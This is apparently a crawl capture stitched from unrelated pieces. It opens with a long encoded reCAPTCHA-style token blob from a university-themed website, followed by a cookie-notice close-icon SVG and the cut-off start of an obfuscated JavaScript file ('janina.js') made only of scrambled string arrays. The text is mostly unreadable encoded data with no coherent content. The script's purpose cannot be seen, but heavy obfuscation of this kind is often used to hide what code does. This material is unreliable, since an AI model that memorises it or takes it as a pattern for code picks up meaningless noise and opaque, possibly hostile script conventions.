iCAtTwozDusOYw7XCqsKqw6LDhX3CpVxGMcKlwoF3acOAM2fClWdrwo/CmMOJwovDgsOiw5nDogPCkwnCqcOuwrcpw73CoMOUU315ZcKBw5jClUvDlz/[base64]/[base64]/Cs2NbDSHDj8K+w6g8w7PDhXfCrMOWSMKIFMKgw5fDr8Ojw4VawpzCpD/Cm8K7w6TCrX3CnsOhdMOPFcOvZwXCq8KHSsKsE0RtwoZAw5XDnVnDk8O/[base64]/Ct0jDmMO0EHFNw4vDmlZCw6B4JiXDkQhKwrHCvgbCuVZjVH51wq/[base64]/w6PCulAFw7kjw47DksK1ZMK7woEKw4HDswLDhR4dK13DiVvCmG45wrN1wrVmQkbDncOew7jClcOJw4IPw7TCpsOWw555w6oEQcOydMKhD8O6N8O7w6fCqsKVwojDr8OKPEYQLikgwp3Dr8KrEnnCiE47CsOHNcOfw5bCt8KSAsO5ccKbwrHDvcOwwq/DksOBJQNdw4QSwrQRGMOwAMO+SMOIw4gCFsOrGkPDpgrCg8Kpw7U2CX7Ckj/DrcKDTcOEW8OxC8Ocw71RLsKScBd+W3TDjzvDs8Oew6FEPAXDhnxXCy9aD0wXEcOGw7nCqMORXsK0U04POX/Ch8OVZ8OwBMKKwpkGWsOzwrZoFMKqwpo7aEFSPkguKWkibcOuOHbCsF7Cpwwew7gDwrrCi8OxJXQYw7J/SMKHwo/CpsKBw4bCrMOaw7jDksOzG8OCwqYuwpXCo0TDn8KkSMOXR8K6bQHDmhZQw7oWf8Onwq/DoHt8wqsFHsK5MB/DtMOJw5AQwqTDnX5Zw7/[base64]/DixzDkMONwrx2wpvDtcK0w6gnw4UZwrnCmh7DvMOfEXzChwLCkVMDw6PDtsKyw51iVcKPw4bCpk8cw7TDpcKQwps1woDCs0Nlb8OUS37CisOSHMOkwqEdw64jQ3LDucKgfjbCoWsVwqY8TcK0w7rDrTLCncKNwoB/w5XDijATwrccw7fDvjHDgG3DqsK1w63CiQHDsMKkwrnCg8Kew51fw5/CtxR1aBFRwqtJJMO8SMKIb8OQw7onDSTCuXHCqD3Dt8OQd1nDgcKWw7vDtCMXwr7Ct8OyGwPColRwRsKmWgnDsFg2Jgl7dMOtfBgHZRbDuU3CuhTDpMKzw5nCqsKkSMOmbVfDscKGTHN8I8Kxw61uSTvDsHxBUcKMw5vCosK/QMOew5DDsWfDusK2wrs3woXDlHfCkMOzwpUfwr4twqrCmMKqQsKPwpd7wofDsQ3DqD45wpDDhl3CuzbDq8O+DsOvdMOOBn1/wqpPwoQgwp/DuRRnQVM9wrpNBMKtPEJawqDCp045HDvCkMOwcsOTwrt/w6vCmsK0X8KAw5fDo8KNPxfCncK/c8K2w5zDsXcSwqU6w4/Dt8KKZk0BwpbDojkGw4TDhknCmkcrTWrCgsKkw6/[base64]/DpQvCrFHDmsK9woTCjGYsDW8caCwEcsOnQcK0w5bCjD/DghspwoLCv1lqBl/DpyjDmsO0wrjCukdDWcOPwpVWwptzwonDiMK9w50abcOQJRsawpprw4fClcO4SCA0Axkcw4N8w70pwobCmUrCqMKew4sBPsKQwq/Co2fClw/Cr8KKaC7DmSd8PWvDlMKzUwkeOh3Ds8KNCychdMKgw51JK8KZw5HDlQjCiGlYwqYhJGFRwpUWQX3Dh0DClhTDuMOjwrPClHUPBVjDtnAQw4jCmsOCWmBNAn/[base64]/[base64]/DpUhhFsKHwpjDm8KAVsKIw6TCi8KYGcKsw7Mnw549ZmsAUcOiRcKTwqElw5wywo54EjZfDD/[base64]/CohDDgSVufMOXw7hkBE4SwoTCtsK/[base64]/w6vDonnDhsOow57DicKUwqcdw4/Do8KMUjrDmVPDsGI5woE0wrzCszdJwpPCgzrCl0NFw4zDjyAeMcOQw7PCrCTDmjdNwrggw47CkcKVw4RBGHxuKcK0McKjNMOwwoVFwqfCssK+w58iICoxNMKTKyYIAH4ewoLDv23CujVlVhw0w67CnTtVw5PDj3dcw4rDvCLDkcKnf8K5LHw+wo7CqcOkwpnDoMOmwr/[base64]/CsKJw6wuwrBMwonCqMKfAcKpwr5PwpMlRyfDgMONwprDjDJdwp7DlcKZLcOQwqARwqzDtlbDscKBw7LCrMOCLzbCmjbDk8Kkw71hw7PCocKDwo5UwoIvFEnDjn/[base64]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[base64]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[base64]/BQdZw5rCtgfCosK/wr16w6HCqMK7wrHCm8Kzw4w2LAxjwosiwpwuDT4NHMKOC1TDgDJxbsKAwpUtw4EIwo3CtQfCmMKEEmfDgsKTwrhuw4gQIMOTw7rCpnRyVsKhwopufCTCiwhvw6HDiRbDpsK+LcOUIMKFH8OZw4g8wozCu8O3PcOpwqnCrcOvdkoqwpQIwq/[base64]/[base64]/Cij3CuRXDnMONwo86FMKlAHVew5pVPsKUwp8MM8OIw6gNwpzDiFPCmsOEM8OcQsKqGsKQUcKSQsOwwpQeBEjDpy3Dq0ImwoV0w509LQkjVsKnYsOqF8OGLMOCb8OJwrLDgw/CuMKhwpYBUsOiEcKGwpA+d8KGYcOzwq/[base64]/M0EjwpofOGh6GsOSGX8dFFjCqsK9MMKMwp7DicO9w7HDih8AEcKMwoDDvTteFcO4w7ZwM3LCoCh/[base64]/aT3CisKESk9uHMKSATpTFRrDiy/[base64]/DisKMVcK4K0fDsMOqSQLDuWwTImDDqsKfwqs6PcOew5g1w6tDw6xow5rDvMOSJ8KQwoQWw7s5SsOyAsOYw6TDp8KML2hMw7XCj3UmdkZ8TcKQfTx0w6XDj1jCnx5AT8KCasK4YSHCm2nDpMOfw4DCnsOCwr0mPnPDjjl/wptqdU86H8KUSl5tTHnDiT1rbRZYQlxFWFQmLhHDqD5PBsKIw6BowrfCm8K1McKhw5gdwr8hU3TDicKCwpFCKFLCtXRaw4bDtMKnFcKLwoFtUsOUwo/DnMOUwqDDmRzDhsObw6RxN0zCn8KNbsOHNcO5XFZRNk1kOxjCnMOGw6XChhjDh8KtwplJBMO4wp1dSMKsQMKCbcO7e1fCvjLDvMKBPFXDqMKVR1Y/XMKCAjZJFsOtQALCvcKuw5UAwo7CjsOqwpkswqotwozDpnPDtGbCqMKCYMKvCzHCm8KTDGXDrMK/MMKfw5U/w7pGdUgzw5wOAV7CqcOhw5zDj2dnwpUFZ8KOHsKNLsOBwpBILUJYwqDDhcOIWsOjw4zCv8O9SXV8WcOWw7fDjcKdw5HCisKGEBzCusOmw7HCrEvDqCjDmhIEUT/[base64]/P1Bjw5NhPDUXwpNYa1PDqcOHMSk+U24qw6XChz5TZ8KEw7sKwofCvsOiC1U0w6nDjGRqw5F8RVzCghUxBMOdw7V4w7zCqcONUMK/[base64]/[base64]/DlB8tWT7CmMKjwoteNcK4ZXjDisKPKmpfwp5Tw4jDoGTCiV1OJxjCp8KlMsKiwrFYcyxUAAMGT8Ksw7pZFsOtN8KbZzJFw5bDu8KAwrEuNk/[base64]/NUXDkyPDsUBww4/DhSQLwpc3wpzCinfDqQ9AVVTCrWEPwozDtG/DtcOBVW/DomwbwoB8K1zCv8Kew6hPw7nCvQkzWy9Kwo8JVMKOFHnCssK1w7dsVsK2IsKVw61fwrp2wq9sw5LCpsK6DSHCnwPDoMOmSsKFwrwXw4LCrsKGw4bDolPDhm/CnxEYD8KQwoxkwo4hw4V8bsOjWMK8wpfDrsO/QE7Cql/DlcO8w4XCqGLDssOkwoNewotcwq8kwqcUcsObfiPCi8OyO355MsKmw6RHPFs2w6VzwqTDp3BrTcO/[base64]/DlHsIwpnDjcOOw78Owrg9w5HCkcKlw5wYXMKmPsOUTMK8w63DiXcAWG4Cw6vCvxsOw4HCq8OAw6Q/KsO3w4QOw4fCqMK2w4URwrhuayAZA8OUw6FNwpg4WkfDiMOaAj8EwqgmLWfDiMO0w6hrIsKawonDvjYxwpNfwrDCg2jDsHtGw5HDhwQrIWFqJVBjQ8OdwoAcw585e8OOw7EcwqdiIRrCosK+wodBw7J0UMOFw5/DvGEHwpPDqVXDuA9pakUFw6ggfMKDM8Olw4M5wq91IcKzw7LDsT/ComPDtMOvwp/CmsK6e1/DrXHCoRxYwrwmw7tANCkBwoXDjcK4CypcfcOhw65RNkAlwpRTADfCtn1mW8OYwqwKwrVGFMO9dsKpSRIyw47CvTdWBRIwXMOlwro8ccKSwojCmV4nwqnCrcOww5QRw6dvwojCqMK4wrDCuMO8OzHDkcKVwo1Gwp1Zwo1/wrcCQMKZbcKyw48Zw5JAPyTChG3CnMKCU8OyTzMFwqo0UMKcbF/CpSoUZ8OrKcKnd8KTZcKmw6DCsMKYw5nDisKBCsOrX8OywonCkWo0wpjDjRfDmsOoRWHCkwkgEMOEB8OAw5bChXYpZsKSdsKHwrRMF8OcSjZwVi7CmF0BwpfDrsK6w5JOwq8zA0BPKD7CuE7DlMKdw4cjX3ddwo7Dtk/[base64]/[base64]/[base64]/[base64]/Djkk+Uj7Ch8OLG8K2e2Q0wrxkw6HCisKkw6PDijDCh8OHwq/DnghQERAXBnTDohDDosOlwp5Aw5E8VsOMwpjCmcOZw4Mxw7hRw6JLwocnwrp6UsKjI8K5DsKNY8K6woJoFMO2CMKIwqvDsWjDj8OnJ3TDssO1w79nw5hFfUUPSynDoThUwovCgcKRWU0yw5TChz3CrX8LesKFAElbR2YFLcKpJlJeLsKGN8KCRx/Do8OXOSLDtMKpwr4IJFjCvMK7woXDgE/DsEDDvXdRw5rCucKrLsKYaMKqfxLDpsKPPcORwoHCtknDuxMUwq3Ck8OIw7/[base64]/[base64]/CmlYEODESZGfDjUt9woLCjcOxTMK4w7Y+QMOtAMKcJ8KAfUdqQRpBGi/DoF8wwr5tw6PDm3RufcKPw6bDvcOSG8Kpwo9qWmpUasK6wrXDhxLDugnDl8OgSRMSwoYpw4J5ccKEWTfCsMO8w5vCswnDpGVUw5LDoGzDqz/CuzASwrrCtcK9w7oAw4k4OsKREH7DqMKGGsOww47DmT0lw5zDqMKhMWoURsOEZ30PH8KYOnjDl8KKw7nDi19WOT4Qw4fCpsOlw7tqwr7DpgrDsi5hw4LDvQJ0wphVVysXMxjCq8KdwozCisKew5JsBCPConhjwpN2U8K4NsKYw4/[base64]/Ckns1YsODw4Arw7zCksOvQ8Kiw5XDtMKvwpoqHTvCnsKdw7DCpWHCmVcGwpU2w4hsw7nDiG/CqsO5OMKyw60eH8KOZcK7wopXGsOBw6ZCw7HDlsKEw4/[base64]/[base64]/wqxIYBHDkDsBw5FDMwrDncKlwqHDl8KcwrTDsyFew6vCncOiGcOSw7dhw6orFcK1wot3MsKGw5/DhXzDjsOJw4rCug1pJsOKwpoTDDLDj8K7NG7DvMOOJgp5UQ7Dq1/Dr3puw6deRMKcX8OHwqTCmMKsGVPDn8OlwpfClsKewp0tw51XXMOIwqTCgsKdwpvDgRXCuMOeeAZ4EnvDlMK+wpQaKwIKwp/Dnk1YV8KOw55NWcKEcRTCmj3DkTvDr3U2VCvDpcOiw6N/H8KgTwDCrcKlA3t9wqDDucOCwo3CnmTDvVh5w60Na8KEFMONHDkxwo3CjyzDhMKfCkjDsXdvwrbCocO9woIUecOAe2PDisKEQ3PDrVpAAcK9esKVwoLChMKWJMKzbcONCXhcwoTCuMKswoLDn8KkKQLDisOYw44vF8Kvw5DCtcKJw7xgSS7CiMKOURUFcVbDl8O/w5XDlcKQQHlxfsOXMMKWwr8/wqxCZTvDpsKwwr1Mw43DiGHCq0HCrsK/RMOsOz8ODMOQwpxZwpHDkCzDv8K2e8O1dTzDoMKHI8KXw7ooATA1KmpLXcOBWUXCtMOvScOKw7zDuMOMP8OCw4BIwqPCrMKjw7MXw7gqO8O1BApdw4hDTsOLw7hNwp4/wpHDgcKkwrHCthTClsKAd8KZFF19aGRdGMOIA8OBwo5Bw5DDjcKjwpLCn8KAw7vCtXR/XDggNApcY1w4wofChMKPNcKeXRjCvDjClcOFwqjDliDDkcKJwp9PKhPDvw9Pw54DB8Oaw61bwq5NaBHDlMKAOsKswrlJP2gHw4zDsMKUORbCl8Knw5rDn3DDt8KZXHERwrV1w4cEMMOvwo5EG0/[base64]/[base64]/[base64]/DkHkYMB4/WHLDp8K5w4ZAXVgSw6fDkcKYw5/Cp2bChcOnf2Mkw6rDrWIsEsKXwrDDusOgbsO5AMOIwrvDlFNTP0rDjT7Dj8OfwrvDsHnCi8KSKzPCqMOdw5sKAy/Cs3rDqQbDiRjCigcRw4LDn0xKaAM7ScKcSABBAx3CkMKqY2IPTMOnKsOgwoMsw7hBW8KrRFkMwoXCi8O1PwrDvcK5L8KQw4gOwp92YX5AwqLCrEjDtAdLwqtuwqwFAMOJwrVyMjfDj8KRTGgSw6nCq8K1w73DtsKzwo/DllPDjyHCrVDDok/DqcK0XkvCp3UqDcKcw593w4bClETDm8KrJlPDk3rDisO8csOiPMKLwqPClAQgw6UgwpYeCMKsw4pUwrbCo0rDhsKwTF3CkwI0TcOQHCvCmQtjRWFPGMKrwrnClsK6woFYcgHCvMK2Zhdxw54fPkvDh0vCq8KfdsK7WcKyXcKyw63CsC/Dt0vCtMKVw6RYw50gO8K6wr/DtSrDqnPDlFfDiF7DjCvCvkXDrCMseWjDqTwgThRZAsKOZTfChMOqwrHDvsOMwo5owoc5wrTDpRLCn0VEN8KQKAxvbS/Cu8KgAEbDu8O/wovDjggFGQrCmMKYwpdsS8OYwpZYwr9xF8OwaEsHCsOiwqg2RXI/[base64]/CthfDjiIww4J8UsKHw7fCpcKIwovCrsOnPi3DtcOYAgjCvwpVG8Kgw6sLKXtaPB4bw4YOw5YfcVk9wrvCp8OheEvDqD44QcKSNnrDqMOyS8Ofw4JwK2PDicOEYXTCiMO5HllNJMO1EMK9QMKwwo/Cp8OBw7YvQ8OEKcOmw60vE0/DuMKscGDCtRAMwpYAw65JLHvDnEhWwqAdWRbCtyXCocOEwqoCwrp2BMK6EsK/esOFUcOyw5XDhsOww4LCk0Ibw7wuLgJ9UQ4aDMKRW8KiGcKWRcO2eQoZw6REwp/[base64]/[base64]/wrDDnsOfwonCglotJsK0SkHCkSwFwonCi8KieF8/[base64]/[base64]/w5l3w5vCvMOFwqXDrsKZw4NZWyY9esKLN1Q1w5HDmMOmGcOJYMOwGcKxw7fCvS98K8OaacKvwrB1w4TDnBLDrg3Dp8O8w7TChG9WYcKMFxtjLR/[base64]/Dvn3ChsOUEcKbYMO6w7kNCMOJD8KPw44QwqbDj8Kaw7PDtlHDr8OucsO3ew9vOi/DlcKTQ8Oow4HCjcOtwpF6w4PCpBYqDhXCnXIcX2kNO1Qvw6M4EMO9w41mFQTCsxPDl8Obw4ldwqcyGcKILH/DiAg2e8K/[base64]/w4Bbwp7DicKiwpMDJ8OBwpXCnjx7wpzCk1zDtyPDsMKiw5Qvw6gWY2Qpwq9oAsKZwoMMenfChE7CoXZew7FdwoRHDRfDnAbDucOOwoViCsKHw63CtsO/LD4Lw7E9SxUlwotJZcKiwqNhwoBJw68ifsOad8KMwpxaDTgNGirCqiRIcFrDjMK1UMKJN8KVGcK+X08Xw6Q7USbDpFjCk8O/wrzDqsKewrZvGm7DssK6CmzDk0xkHlgSFsKfHMKIUMKvw47DqxbDi8OCw5HDnnofCQh/w4rDiMKuCcOZZsOkw5obw4LCocKIeMKnwpkNwo3DnjovGShfw6jDrRYFAMO0w782wp/DkcOORzJfO8KPODbDvGHDs8OtVcK6NATDusOOwrDDlxLCgcK/cDkBw7VpSEfCmnwUwqZVDcKlwqVUIsOqWxrCt2pBwqc4w4rDs2NpwrBxJ8ObTXPDrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDXsQZAAAAAHy5u791TM4lZh_DJX4SXID9TC5S\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://universitasmundi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tgrxJpoB27zB2+Qk8YaJsqEadduAOLWmieZ3Qv9ruc8\\u003d\x22,1,0,null,1,1769358236386,0,0,[104,173],null,[160,78],\x22RC-dGYb9c0nHHvpag\x22,null,null,null,null,null,\x220dAFcWeA69OM_WI7TLEYzBNqv_gYhcVadCjhJk8IEUxm5mCq7P4h6p0evPyv9xRrRAiZRk99yBrvyynh7Vqkev0mGhR2E8OaZP9g\x22,1769441036405]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://universitasmundi.com/wp-content/plugins/maldon-core/modules/cookie_advice/images/icon_close.svg
body_size: 885
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" fill="#c41870">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<g><path d="M638.6,500l322.7-322.7c38.3-38.3,38.3-100.3,0-138.6C923,0.4,861,0.4,822.7,38.7L500,361.4L177.3,38.7C139,0.4,77,0.4,38.7,38.7C0.4,77,0.4,139,38.7,177.3L361.4,500L38.7,822.7C0.4,861,0.4,923,38.7,961.3C57.9,980.4,82.9,990,108,990s50.1-9.6,69.3-28.7L500,638.6l322.7,322.7c19.1,19.1,44.2,28.7,69.3,28.7c25.1,0,50.1-9.6,69.3-28.7c38.3-38.3,38.3-100.3,0-138.6L638.6,500z"/></g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/janina.js
body_size: 72042
content:
var _0x7260466c=['W7NcJmoCcY0','iKxdNCk6W6y','nmkyW4nNWRO','WPaRgNldUG','BtVcVSoOW7q','WRa+b1RdPq','q1tdOupcKG','rSoRpdlcPW','lSk+bgtcQa','W5TYrIFdNq','wmk+W5PjW44','jCoIhI9F','WPONW6hcLSoQ','WP4ZW7RcJSoJ','W7XpjbKU','WPm2WO7cG8kv','jcpcTCoIW70','WPGoWRxcGSkN','W5GiWRpcHmkY','jXxdOKlcKG','b8onW4i+W4m','hmkoW7XGmG','nvjeWQ7cLa','nHRcHSo/W6O','vCoWF8owW7juaYfhWPZdHSo8','bJBdI1/cKq','AX/cGCoNW7i','kXZcHYVdJW','j2ztWOZdPa','umohW7TYuq','nCoIW4FcTZG','r2ldT0SI','nLLdWRKt','WOpdUMryBq','l8o5cYTB','eeHtWQRcVW','euXNWP8L','qLyCF3O','lePDWRFcGW','W54yW6/dKCoI','WObKW4tdJ8kb','a1bsWQVcMW','EConW5y7W6y','lv7dNSkLW7K','iCohWPnSWPq','W6ZcJ8ovds4','kujqWRaO','W7CjaNhdOq','xwhdQeKH','W40XohVdGW','ACogeGdcJq','iL1xWQJcKG','tmohW6r7va','iCoMpH92','n3LNWQlcVa','yCodpvLz','F8kQWO5wWQi','wwFdM8kTWQq','dhDNWOBcMW','qs45AKS','bIOont8','WPJdHSoYWOnU','W7hcG8onbta','W5BcKH7cOSkQ','bSofWOxcOGa','r8oKndhcGq','amoxW5eXW5q','Dmoswe7dHa','xgNdOKS5','WO7cMx9O','kCoJWR9iWQ8','xmkFWRlcQsm','jHWgfJS','DCoEArpcIW','CCkGWORcNZy','jmo4WQBcRHO','WP7dMSo9WP1D','W4hcKbJcQmk8','ECo/W6KsW4q','m8o9fZHo','W6H/lCo3iW','iCknW4XSWRy','W7j1ysNdQa','wgFdH8kWWOm','kwXjWPlcVa','y8ojk0jE','W6FcSW/cNSkW','F8oAp1jb','C3RcIqCZ','mH7cL8otW7m','vtu+A0S','sSoVxxpcSa','pCoVWPFcOqm','ddJdKaZcLq','rSoOmJBcRq','oZhcRmoYW64','WRVdSCoFWRbg','WRLCW6/dN0u','W77dRsBcHg8','WQ81W5tcNSoy','W555yYddMW','cCkjngZcVW','nG0MkI8','fmofWRfkWRK','hSo6ACkKWP4','Af/cOMGt','WOpdT2LhDW','smoPjI7cSW','gmkMW7T2oq','WOlcGGX5tG','WRVdGmo9WQXM','ymkjmGtcIq','lIBdNYZcHa','W4FdHSoSWQbS','nmoEW4jGvq','FSkVWQJcJYW','tuJcMMqi','WPSTW73cKCo6','C8oyW4j9CW','nLzkWQOi','dCoRWO5cWOG','mIVdKY7cJa','dcJdL07dTW','i8kjW5/cTs0','lu9AWQ3cKq','W6Suc27dUq','eLf5WQlcUG','asinddi','ySoCl0zG','bCkyW57cGGi','adWAarC','wmoLe15a','WQhcUmkQz8kR','jvDaWR0o','d0xdKCk6W44','mJ/cQCo9W5O','x1dcJmofW7i','WQWLW7pdVhe','m8o3W5lcTYy','gCosW7JcObK','f8ktW6LlWPC','wxFdICkRWPG','fMvMWO3cNG','r0ZcMMqc','j0pdHSkMW5G','CxVcTmopWQy